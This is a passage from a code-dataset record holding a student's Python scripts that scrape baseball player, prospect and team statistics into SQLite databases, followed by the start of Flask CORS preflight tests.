OPS, BABIP, wOBA, BBperc, Kperc, SPD, DEF, Worth) VALUES(?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)\"\r\n statTuple = (player_name, age, position, war, wpa, rcplus, pa, avg, obp, slg, ops, babip, oba, bbpec, kperc, speed, defense, worth)\r\n bp.execute(insertStatement, statTuple)\r\n BatterPool.commit()\r\n bp.close()\r\n\r\ndef web_scrape(playerList):\r\n source = requests.get(\"https://www.baseball-reference.com/players/g/guerrvl01.shtml#all_br-salaries\").text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find('table', id = 'batting_value')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n #th = tr.find('th')\r\n row = [i.text for i in td]\r\n #row.append(th.text)\r\n playerList.append(row)\r\n '''\r\n table = soup.find('table', id = 'batting_standard')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n th = tr.find('th')\r\n row = [i.text for i in td]\r\n row.append(th.text)\r\n playerList.append(row)\r\n '''\r\n\r\nplayerList = []\r\nweb_scrape(playerList)\r\nprint(playerList)\r\n"
},
{
"alpha_fraction": 0.6102865934371948,
"alphanum_fraction": 0.6606960296630859,
"avg_line_length": 63.13333511352539,
"blob_id": "862928ef762eb2b88d5900de87a88f5bfa3d2273",
"content_id": "73815394a0ecd3f851ac1112badcaa7825f162ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3908,
"license_type": "no_license",
"max_line_length": 611,
"num_lines": 60,
"path": "/TeamPitcherPool.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n# Create the pitcher pool database\r\nPitcherPool = sqlite3.connect('TeamPitcherPool1.db')\r\n\r\nyearList = ['2012', '2013', '2014', '2015', '2016', '2017', '2018', '2019']\r\nteamList = [\"Los_Angeles_Angels\", \"Baltimore_Orioles\", \"Boston_Red_Sox\", \"White_Sox\", \"Cleveland_Indians\", \"Detroit_Tigers\", \"Kansas_City_Royals\", \"Minnesota_Twins\", \"New_York_Yankees\", \"Oakland_Athletics\", \"Seattle_Mariners\", \"Tamba_Bay_Rays\", \"Texas_Rangers\", \"Toronto_Blue_Jays\", \"Arizona_Diamondbacks\", \"Atlanta_Braves\", \"Chicago_Cubs\", \"Cincinatti_Reds\", \"Colarado_Rockies\", \"Miami_Marlins\", \"Houston_Astros\", \"Los_Angeles_Dodgers\", \"Milwaukee_Brewers\", \"Washingon_Nationals\", \"New_York_Mets\", \"Philadelphia_Phillies\", \"Pittsburgh_Pirates\", \"St_Louis_Cardinals\", \"San_Diego_Padres\", \"San_Francisco_Giants\"]\r\nsource = \"https://www.fangraphs.com/leaders.aspx?pos=all&stats=pit&lg=all&qual=0&type=c,3,59,45,118,6,117,42,7,13,36,40,48,60,63&season=2011&month=0&season1=2011&ind=0&team=1&rost=0&age=0&filter=&players=0&startdate=2011-01-01&enddate=2011-12-31\"\r\n\r\n#Function to create the tables from 2012-2019\r\ndef pitcher_pool_table(year, team_name):\r\n pp = PitcherPool.cursor()\r\n #concatenate the string\r\n table_values = '(Player_Name TEXT, Age INTEGER, IP REAL, WAR REAL, WPA REAL, FIPx REAL, FIPXminus REAL, ERA REAL, ERAminus REAL, WHIP REAL, Kper9 REAL, HRper9 REAL, GBperc REAL, Worth TEXT)'\r\n pp.execute('CREATE TABLE IF NOT EXISTS _' + year + team_name + table_values)\r\n pp.close()\r\n\r\n#Function to enter the data into the respective SQLite table\r\ndef data_entry(team_name, year, player_name, age, innings_pitched, war, wpa, fipx, fipx_minus, era, era_minus, whip, kPer9, hrPer9, gb_percentage, worth):\r\n pp = PitcherPool.cursor()\r\n insertStatement = \"INSERT INTO _\" + year + team_name + \" (Player_Name, Age, IP, WAR, WPA, FIPx, FIPXminus, ERA, ERAminus, WHIP, Kper9, HRper9, GBperc, Worth) VALUES(?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)\"\r\n statTuple = (player_name, age, innings_pitched, war, wpa, fipx, fipx_minus, era, era_minus, whip, kPer9, hrPer9, gb_percentage, worth)\r\n pp.execute(insertStatement, statTuple)\r\n PitcherPool.commit()\r\n pp.close()\r\n\r\n#Function to web scrape FanGraphs for every the pitcher on every team\r\ndef web_scrape(playerList, year, team):\r\n source = requests.get(\"https://www.fangraphs.com/leaders.aspx?pos=all&stats=pit&lg=all&qual=0&type=c,3,59,45,118,6,117,42,7,13,36,40,48,60,63&season=\" + year + \"&month=0&season1=\" + year + \"&ind=0&team=\" + str(team + 1) + \"&rost=0&age=0&filter=&players=0&startdate=2011-01-01&enddate=2011-12-31\").text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find('table', class_ = 'rgMasterTable')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n if len(row) == 16: \r\n playerList.append(row)\r\n\r\n#main function to add the desired pitcher stats for every team from 2012 to 2019\r\ndef main():\r\n counter = 0\r\n #iterate through every year\r\n for h in range(len(yearList)):\r\n #iterate through every team\r\n for i in range(30):\r\n pitcher_pool_table(yearList[h], teamList[i])\r\n playerList = []\r\n web_scrape(playerList, yearList[h], i)\r\n #iterate through every player\r\n for k in range(len(playerList)):\r\n counter += 1\r\n data_entry(teamList[i], yearList[h], playerList[k][1], playerList[k][2], playerList[k][10], playerList[k][3], playerList[k][15], playerList[k][4], playerList[k][5], playerList[k][6], playerList[k][7], playerList[k][8], playerList[k][11], playerList[k][12], playerList[k][13], playerList[k][14])\r\n print(counter)\r\n\r\nif __name__ == \"__main__\":\r\n main()\r\n"
},
{
"alpha_fraction": 0.5786393284797668,
"alphanum_fraction": 0.6261887550354004,
"avg_line_length": 38.20588302612305,
"blob_id": "e1915ebf63cb9e684fb0d70b4f11050572d67c20",
"content_id": "e0db90690b4eee4c11328a940d56a459064e82bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2734,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 68,
"path": "/Top100prospects.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n# Create the top 100 database\r\nTop100 = sqlite3.connect('Top100Prospects.db')\r\n\r\n#Year list for the top 100 prospects\r\nyearList = ['2012', '2013', '2014', '2015', '2016', '2017', '2018', '2019']\r\n\r\n#Function to create the tables from 2012-2019\r\ndef top_100_table(year):\r\n tp = Top100.cursor()\r\n #concatenate the string\r\n table_values = '(Rank INTEGER, Player_Name TEXT, Team TEXT, Organization_Rank TEXT, Age INTEGER, Position TEXT, MLB_Est TEXT)'\r\n tp.execute('CREATE TABLE IF NOT EXISTS _' + year + 'Top100Prospects' + table_values)\r\n tp.close()\r\n\r\n#Function to enter the data into the respective SQLite table\r\ndef data_entry(year, rank, player_name, team, organization_rank, age, position, mlb_est):\r\n tp = Top100.cursor()\r\n insertStatement = \"INSERT INTO _\" + year + \"Top100Prospects (Rank, Player_Name, Team, Organization_Rank, Age, Position, MLB_Est) VALUES(?, ?, ?, ?, ?, ?, ?)\"\r\n statTuple = (rank, player_name, team, organization_rank, age, position, mlb_est)\r\n tp.execute(insertStatement, statTuple)\r\n Top100.commit()\r\n tp.close()\r\n\r\n#Function to web scrape The Baseball Cube for the top 100 prospects\r\ndef web_scrape(playerList, year):\r\n source = requests.get('http://www.thebaseballcube.com/prospects/years/byYear.asp?Y=' + year + '&Src=ba').text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find('table', id = 'grid2')\r\n table_rows = table.find_all('tr')\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n #Manipulates the data that is not needed\r\n if len(row) > 9:\r\n row[9] = row[9][:4]\r\n row[13] = row[13][:4]\r\n del row[-2:]\r\n del row[10:13]\r\n del row[5:9]\r\n playerList.append(row)\r\n #removes the table labels that are not needed\r\n del playerList[:2]\r\n del playerList[25]\r\n del playerList[50]\r\n del playerList[75]\r\n del playerList[100]\r\n\r\n\r\ndef main():\r\n #create the database for every top 100 prospect from 2012-2019\r\n for i in range(len(yearList)):\r\n #call the method to create 8 tables\r\n top_100_table(yearList[i])\r\n #stores the data of all available free agent \r\n playerList = []\r\n #call web_scrape method\r\n web_scrape(playerList, yearList[i])\r\n for j in range(len(playerList)):\r\n #insert the top100prospect data\r\n data_entry(yearList[i], int(playerList[j][0]), playerList[j][1], playerList[j][2], playerList[j][3], int(yearList[i]) - int(playerList[j][5]) + 1, playerList[j][4], playerList[j][6])\r\n\r\nif __name__ == \"__main__\":\r\n main()\r\n"
},
{
"alpha_fraction": 0.7502145767211914,
"alphanum_fraction": 0.8163090348243713,
"avg_line_length": 76.66666412353516,
"blob_id": "274673c88b5c2c8914d86359428b95c044509326",
"content_id": "4683f9179e78e0dd7253251d56436fec86e8b74e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1165,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 15,
"path": "/README.md",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "# Senior-Honors-Project\nJoshua Mitchell, Class of 2021\n\nThe following is all of the files that were used to scrape various sites on the internet to create the desired databases in SQL.\nThe data seen in this repository was then used to assist me in my desicion making as I ran the simulations for my Senior Honors Project.\n\n\nTeamSeasonAnnualStats.py - Creates a database containing all of the team information for every team to play from 2012-2019\nCumulativeTeamStats.py - Creates a database containing all of the team information for every team to play from 2012-2019 in a different format\nTeamBatterPool.py - Creates a database that records the hitting stats of every player from 2012-2019\nTeamPitcherPool.py - Creates a database that records the pitching stats of every player from 2012-2019\nPlayerDraftProspects.py - Creates a database that records the top 200 pitching prospects from 2012-2019\nFreeAgent.py - Creates a database that records all of the free agents from 2012-2019\nTop100prospects.py - Creates a database that records the top 100 prospects from 2012-2019\nInternationalProspects.py - Creates a database that records all internation prospects from 2012-2019\n"
},
{
"alpha_fraction": 0.6529492735862732,
"alphanum_fraction": 0.6748971343040466,
"avg_line_length": 40.096153259277344,
"blob_id": "e3756650df110465f1feac6c7b7b376907315b96",
"content_id": "dea019faef06ed7f298b546e0230cc5c5dc6ca88",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2187,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 52,
"path": "/InternationalProspects.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n# Create the free agency database\r\nInternational = sqlite3.connect('InternationalProspects.db')\r\n\r\n\r\n# List for the Free Agency Pool\r\nyearList = ['2015', '2016', '2017', '2018', '2019']\r\n\r\n#Create the International Table from 2015-2019 \r\ndef international_table(year):\r\n ip = International.cursor()\r\n #concanate the string\r\n table_values = '(Rank INTEGER, Player_Name TEXT, Position TEXT, Age INTEGER, Projected_Team TEXT, Future_Value TEXT)'\r\n ip.execute('CREATE TABLE IF NOT EXISTS _' + year + 'TopInternationalClass' + table_values)\r\n ip.close()\r\n\r\n#Enter the data of a player into the respective table\r\ndef data_entry(year, rank, player_name, position, age, proj_team, fut_val):\r\n ip = International.cursor()\r\n #need the underscore because a table can't start with a number\r\n insertStatement = \"INSERT INTO _\" + year + \"International_Prospects (Rank, Player_Name, Team, Organization_Rank, Age, Position, MLB_Est) VALUES(?, ?, ?, ?, ?, ?, ?)\"\r\n statTuple = (rank, player_name, position, age, proj_team, fut_val)\r\n ip.execute(insertStatement, statTuple)\r\n International.commit()\r\n ip.close()\r\n\r\n#Scrapes ESPN for all of the Free Agents for a given year\r\ndef web_scrape(playerList, year):\r\n #URL changes based on the year\r\n source = requests.get('https://www.fangraphs.com/prospects/the-board/' + year + '-international/summary?sort=-1,1&type=0&pageitems=200&pg=0').text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find_all('table')\r\n for table_rows in table:\r\n table_row = table_rows.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_row:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n playerList.append(row)\r\n\r\n#main function to create the database of all the top international free agents from 2015-2019\r\ndef main():\r\n #5 tables will be created in sqLite with all available international free agents from fangraphs \r\n for i in range(len(yearList)):\r\n international_table(yearList[i])\r\n\r\nif __name__ == \"__main__\":\r\n main()"
},
{
"alpha_fraction": 0.6106906533241272,
"alphanum_fraction": 0.6371806859970093,
"avg_line_length": 35.75,
"blob_id": "05b4d1659ebf363a81cb2ca435b190ff0b184f64",
"content_id": "b7056109c866dcba16535ee8c0f8c3752bb92557",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2114,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 56,
"path": "/PlayerDraftProspects.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n#Creates the player draft database\r\nPlayerDraft = sqlite3.connect('PlayerDraft.db')\r\n\r\nyearList = ['2012', '2013', '2014', '2015', '2016', '2017', '2018', '2019']\r\n\r\n#Function to create the player draft tables\r\ndef player_draft_table(year):\r\n pd = PlayerDraft.cursor()\r\n #concanate the string\r\n table_values = '(Player_Name TEXT, Rank INTEGER, Position TEXT, School TEXT)' \r\n pd.execute('CREATE TABLE IF NOT EXISTS _' + year + 'Draft_Class' + table_values)\r\n pd.close()\r\n\r\n#Inserts the data into the table\r\ndef data_entry(year, player_name, rank, position, school):\r\n pd = PlayerDraft.cursor()\r\n insertStatement = \"INSERT INTO _\" + year + \"Draft_Class (Player_Name, Rank, Position, School) VALUES(?, ?, ?, ?)\"\r\n statTuple = (player_name, rank, position, school)\r\n pd.execute(insertStatement, statTuple)\r\n PlayerDraft.commit()\r\n pd.close()\r\n\r\n#Scrapes the internet from Baseball Almanac\r\ndef web_scrape(draftList, year):\r\n source = requests.get('https://www.baseball-almanac.com/draft/baseball-draft.php?yr=' + year).text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find('table')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n #Adds the top 200 prospects for every year\r\n if len(draftList) > 201:\r\n break \r\n draftList.append(row)\r\n\r\n#main function to create a database for the top prospects from 2012-2019\r\ndef main():\r\n for i in range(len(yearList)):\r\n player_draft_table(yearList[i])\r\n draftList = []\r\n web_scrape(draftList, yearList[i])\r\n #removes the heading of the table due to the structure on Baseball Almanac\r\n draftList.pop(0)\r\n draftList.pop(0)\r\n for j in range(len(draftList)):\r\n data_entry(yearList[i], draftList[j][3], draftList[j][1], draftList[j][5], draftList[j][6])\r\n\r\nif __name__ == \"__main__\":\r\n main()\r\n"
},
{
"alpha_fraction": 0.566962718963623,
"alphanum_fraction": 0.623268187046051,
"avg_line_length": 65.02381134033203,
"blob_id": "3f16cf9e4d3e397d16bb09898c005960905823d8",
"content_id": "447352b31980b8c33aeb5cc33ec2620b1c06fb08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5630,
"license_type": "no_license",
"max_line_length": 949,
"num_lines": 84,
"path": "/CumulativeTeamStats.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n# Create the Cumulative database\r\nCTeamStats = sqlite3.connect('CumulativeTeamStats.db')\r\n\r\n# This vector will be used to collect every team from 2012 to 2019\r\nyearList = ['2012', '2013', '2014', '2015', '2016', '2017', '2018', '2019']\r\n\r\n#Function to create the tables from 2012-2019\r\ndef cumulative_team_stats_table():\r\n #cts -> cumulative team stats\r\n cts = CTeamStats.cursor() \r\n table_values = '(Team_Name TEXT, Wins INTEGER, Runs INTEGER, Run_Differential INTEGER, WAR INTEGER, WPA INTEGER, Dollars REAL, Batter TEXT, AVG REAL, OBP REAL, SLG REAL, OPS REAL, wOBA REAL, wRCplus REAL, BBperc TEXT, Kperc TEXT, Spd REAL, Def REAL, BWAR REAL, BWPA REAL, BDollars TEXT, Pitcher TEXT, ERA REAL, ERAminus REAL, WHIP REAL, FIPx REAL, FIPxminus REAL, Kper9 REAL, Kper9plus REAL, HRper9 REAL, GBperc REAL, PWAR REAL, PWPA REAL, PDollars TEXT)'\r\n #concatenate the string\r\n cts.execute('CREATE TABLE IF NOT EXISTS Cumulative_Team_Stats' + table_values)\r\n cts.close()\r\n\r\n#Fucntion used to enter the data of a team into the cts database\r\ndef data_entry(year, team_name, wins, runs, rd, war, wpa, dollar, batter, avg, obp, slg, ops, woba, wrc, bb, k, spd, defense, bwar, bwpa, bdollar, pitcher, era, eramin, whip, fipx, fipxmin, kper9, kper9plus, hrper9, gbperc, pwar, pwpa, pdollar):\r\n cts = CTeamStats.cursor()\r\n insertStatement = \"INSERT INTO Cumulative_Team_Stats (Team_Name, Wins, Runs, Run_Differential, WAR, WPA, Dollars, Batter, AVG, OBP, SLG, OPS, wOBA, wRCplus, BBperc, Kperc, Spd, Def, BWAR, BWPA, BDollars, Pitcher, ERA, ERAminus, WHIP, FIPx, FIPxminus, Kper9, Kper9plus, HRper9, GBperc, PWAR, PWPA, PDollars) VALUES(?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)\"\r\n statTuple = (year + team_name, wins, runs, rd, war, wpa, dollar, batter, avg, obp, slg, ops, woba, wrc, bb, k, spd, defense, bwar, bwpa, bdollar, pitcher, era, eramin, whip, fipx, fipxmin, kper9, kper9plus, hrper9, gbperc, pwar, pwpa, pdollar)\r\n cts.execute(insertStatement, statTuple)\r\n CTeamStats.commit()\r\n cts.close()\r\n\r\n#Function used to scrape fangraphs to get all of the desired team statistics\r\ndef web_scrape(teamList, year):\r\n #adds all the pitcher stats from the teams\r\n source = requests.get('https://www.fangraphs.com/leaders.aspx?pos=all&stats=pit&lg=all&qual=0&type=c,6,117,62,119,36,301,40,48,63,60,4,59,32,17,42&season=' + year + '&month=0&season1=' + year + '&ind=0&team=0,ts&rost=0&age=0&filter=&players=0&startdate=2019-01-01&enddate=2019-12-31&sort=1,a').text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n #use the identifier class to scrape the right table\r\n table = soup.find('table', class_ = 'rgMasterTable')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n del row[:1]\r\n #Simple conditional checks to make sure all the data looks the same\r\n if len(row) != 0:\r\n row[8] = row[8][:-1]\r\n if row[10] == '($1.9)':\r\n row = '$1.9'\r\n row[10] = row[10][1:]\r\n teamList.append(row)\r\n #adds all the batter stats to the teams\r\n source = requests.get('https://www.fangraphs.com/leaders.aspx?pos=all&stats=bat&lg=all&qual=0&type=c,12,34,35,23,37,38,50,61,199,58,62,59,60,13,39&season=' + year + '&month=0&season1=' + year + '&ind=0&team=0,ts&rost=0&age=0&filter=&players=0&startdate=2019-01-01&enddate=2019-12-31&sort=1,a').text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find('table', class_ = 'rgMasterTable')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n del row[:2]\r\n if len(row) != 0:\r\n row[1] = row[1][:-1]\r\n row[2] = row[2][:-1]\r\n if row[11] == '($20.6)':\r\n row[11] = '$20.6'\r\n if row[11] == '($19.0)':\r\n row[11] = '$19.0'\r\n row[11] = row[11][1:]\r\n teamList.append(row)\r\n #Check to make the correct data is being added\r\n\r\n#Main Program\r\ndef main(): \r\n cumulative_team_stats_table()\r\n #for every year in the vector yearList\r\n for i in range(len(yearList)):\r\n teamList = []\r\n #Scrape the table for the entire year\r\n web_scrape(teamList, yearList[i])\r\n #Enter the data for all 30 major league teams\r\n for j in range(30):\r\n data_entry(yearList[i], teamList[j][0], teamList[j][11], int(teamList[j][13]), int(teamList[j+30][13]) - int(teamList[j][14]), round(float(teamList[j][12]) + float(teamList[j+30][9]), 3), round(float(teamList[j][9]) + float(teamList[j+30][10]), 3), round(float(teamList[j][10]) + float(teamList[j+30][11]), 3), '-', float(teamList[j+30][3]), float(teamList[j+30][4]), float(teamList[j+30][5]), float(teamList[j+30][14]), float(teamList[j+30][6]), int(teamList[j+30][7]), float(teamList[j+30][1]), float(teamList[j+30][2]), float(teamList[j+30][12]), float(teamList[j+30][8]), float(teamList[j+30][9]), float(teamList[j+30][10]), float(teamList[j+30][11]), '-', float(teamList[j][1]), int(teamList[j][2]), float(teamList[j][15]), float(teamList[j][3]), float(teamList[j][4]), float(teamList[j][5]), float(teamList[j][6]), float(teamList[j][7]), float(teamList[j][8]), float(teamList[j][12]), float(teamList[j][9]), float(teamList[j][10]))\r\n\r\nif __name__ == \"__main__\":\r\n main()\r\n"
},
{
"alpha_fraction": 0.5868493318557739,
"alphanum_fraction": 0.6186301112174988,
"avg_line_length": 39.477272033691406,
"blob_id": "bfa9deb68e5607c91ebf83ee97830fd7ac795a27",
"content_id": "95aee87a845645ea2d3475455f3eb75b5e45d55f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3650,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 88,
"path": "/FreeAgent.py",
"repo_name": "Jmitch13/Senior-Honors-Project",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport sqlite3\r\nfrom sqlite3 import Error\r\nfrom bs4 import BeautifulSoup\r\n\r\n# Create the free agency database\r\nFreeAgency = sqlite3.connect('FreeAgency.db')\r\n\r\n\r\n# List to gather every year from 2012 to 2019\r\nyearList = ['2012', '2013', '2014', '2015', '2016', '2017', '2018', '2019']\r\n\r\n#Create the Free Agency Pool from 2012-2019 \r\ndef free_agency_table(year):\r\n fa = FreeAgency.cursor()\r\n #concatenate the string\r\n table_values = '(Player_Name TEXT, Age INTEGER, Position TEXT, FA_Type TEXT, Rank INTEGER, Years INTEGER, Amount TEXT)'\r\n fa.execute('CREATE TABLE IF NOT EXISTS _' + year + 'FA_Class' + table_values)\r\n fa.close()\r\n\r\n#Enter the data of a player into the respective table\r\ndef data_entry(year, player_name, age, position, fa_type, rank, years, amount):\r\n fa = FreeAgency.cursor()\r\n insertStatement = \"INSERT INTO _\" + year + \"FA_Class (Player_Name, Age, Position, FA_Type, Rank, Years, Amount) VALUES(?, ?, ?, ?, ?, ?, ?)\"\r\n statTuple = (player_name, age, position, fa_type, rank, years, amount)\r\n fa.execute(insertStatement, statTuple)\r\n FreeAgency.commit()\r\n fa.close()\r\n\r\n#Scrapes ESPN for all of the Free Agents for a given year\r\ndef web_scrape(playerList, year):\r\n source = requests.get('http://www.espn.com/mlb/freeagents/_/year/' + year).text\r\n soup = BeautifulSoup(source, \"html.parser\")\r\n table = soup.find('table')\r\n table_rows = table.find_all('tr')\r\n #Scrape all the data from the table\r\n for tr in table_rows:\r\n td = tr.find_all('td')\r\n row = [i.text for i in td]\r\n #Check to make the correct data is being added\r\n if row[0] != 'PLAYER' and row[0] != 'Free Agents':\r\n playerList.append(row)\r\n #Remove 2011 team and new team\r\n for i in range(len(playerList)):\r\n del playerList[i][4:6]\r\n\r\n#Function to modify the player list since some of the data from ESPN is not ideal for sorting purposes\r\ndef modifyPlayerList(playerList, i, j):\r\n if playerList[j][3] == 'Signed (A)':\r\n playerList[j][3] = 'A'\r\n elif playerList[j][3] == 'Signed (B)':\r\n playerList[j][3] = 'B'\r\n else:\r\n playerList[j][3] = 'None'\r\n #set the age to the correct number\r\n playerList[j][2] = int(playerList[j][2])\r\n playerList[j][2] -= (2020 - int(yearList[i]))\r\n #set the rank of the players, 51 is a place holder\r\n if playerList[j][5] == 'NR':\r\n playerList[j][5] = 51\r\n else:\r\n playerList[j][5] = int(playerList[j][5]) \r\n playerList[j][5] = 51 if playerList[j][5] == 'NR' else int(playerList[j][5])\r\n #correct dollar amount FA\r\n if playerList[j][6] == '--' or playerList[j][6] == 'Minor Lg':\r\n playerList[j][4] = '0'\r\n if playerList[j][6] == '--':\r\n playerList[j][6] = 'Not Signed'\r\n\r\n#Main function to create the free agent database which contains every free agent from 2012 to 2019\r\ndef main():\r\n #create the database for every freeagent from 2011-2020\r\n for i in range(len(yearList)):\r\n #call the method to create 10 tables\r\n free_agency_table(yearList[i])\r\n #stores the data of all available free agent \r\n playerList = []\r\n #call web_scrape method\r\n web_scrape(playerList, yearList[i])\r\n print(playerList)\r\n for j in range(len(playerList)):\r\n #modify list method\r\n modifyPlayerList(playerList, i, j)\r\n #insert the free agent data\r\n data_entry(yearList[i], playerList[j][0], int(playerList[j][2]), playerList[j][1], playerList[j][3], playerList[j][5], int(playerList[j][4]), playerList[j][6])\r\n\r\nif __name__ == \"__main__\":\r\n main()\r\n"
}
] | 8 |
pyfaddist/yafcorse
|
https://github.com/pyfaddist/yafcorse
|
29fada66c80b50c06c55cde25e05b427c7785b7c
|
424515625fef9e95f93bc4843432df80a71b9941
|
599101fec6d9b4911c95c767f76edb80fc42785b
|
refs/heads/main
| 2023-06-07T14:01:08.101977 | 2021-07-07T15:20:05 | 2021-07-07T15:20:05 | 383,832,114 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7040280103683472,
"alphanum_fraction": 0.7092819809913635,
"avg_line_length": 42.92307662963867,
"blob_id": "16cb60513460156b7392ecb9a449f1cd66adf9e2",
"content_id": "a344a7d27b9b9d4e6b65b1d9d64e3c4435b71dd8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 571,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 13,
"path": "/tests/test_simple_request.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "from flask import Flask, Response\nfrom flask.testing import FlaskClient\n\n\ndef test_simple_request(client: FlaskClient):\n response: Response = client.get('/some-request', headers={\n 'Origin': 'https://test.org'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Origin'.lower() in response.headers\n assert 'Access-Control-Max-Age'.lower() not in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') is not None\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n"
},
{
"alpha_fraction": 0.758293867111206,
"alphanum_fraction": 0.758293867111206,
"avg_line_length": 25.375,
"blob_id": "20b22a32a0f4589aa1b46a536d8931728c0c20b2",
"content_id": "0d81b6dc229f52313f02ae0d4eb40aa3f5922350",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 211,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 8,
"path": "/tests/test_ceate_extensions.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "from flask.app import Flask\n\nfrom yafcorse import Yafcorse\n\n\ndef test_extension(app: Flask):\n assert app.extensions.get('yafcorse') is not None\n assert isinstance(app.extensions.get('yafcorse'), Yafcorse)\n"
},
{
"alpha_fraction": 0.6828564405441284,
"alphanum_fraction": 0.6879057288169861,
"avg_line_length": 46.804595947265625,
"blob_id": "25fa02155d5cb9836119bae62de82b9fd3038124",
"content_id": "fedc7c6118e3f2a8a6b09ed6da20ed5a9b9f3106",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4159,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 87,
"path": "/tests/test_preflight_request.py",
"repo_name": "pyfaddist/yafcorse",
"src_encoding": "UTF-8",
"text": "from flask import Response\nfrom flask.testing import FlaskClient\n\n\n# def test_with_origin(client: FlaskClient):\n# response: Response = client.options('/some-request', headers={\n# 'Access-Control-Request-Method': 'POST',\n# 'Access-Control-Request-Headers': 'Content-Type, X-Custom',\n# 'Origin': 'https://test.org'\n# })\n# assert response.status_code == 404\n# assert 'Access-Control-Max-Age' in response.headers\n# assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n\n\ndef test_with_origin(client: FlaskClient):\n response: Response = client.options('/some-request', headers={\n 'Origin': 'https://test.org'\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Origin'.lower() in response.headers\n assert 'Access-Control-Max-Age'.lower() in response.headers\n assert response.headers.get('Access-Control-Allow-Origin') is not None\n assert response.headers.get('Access-Control-Allow-Origin') == 'https://test.org'\n assert response.headers.get('Access-Control-Max-Age') is not None\n assert response.headers.get('Access-Control-Max-Age') != ''\n\n\ndef test_without_origin(client: FlaskClient):\n response: Response = client.options('/some-request', headers={\n })\n assert response.status_code == 404\n assert 'Access-Control-Allow-Origin'.lower() not in response.headers\n assert 'Access-Control-Max-Age'.lower() not in response.headers\n assert 'Access-Control-Allow-Methods'.lower() not in response.headers\n assert 'Access-Control-Allow-Headers'.lower() not in response.headers\n\n\ndef test_allow_method(client: FlaskClient):\n response: Response = 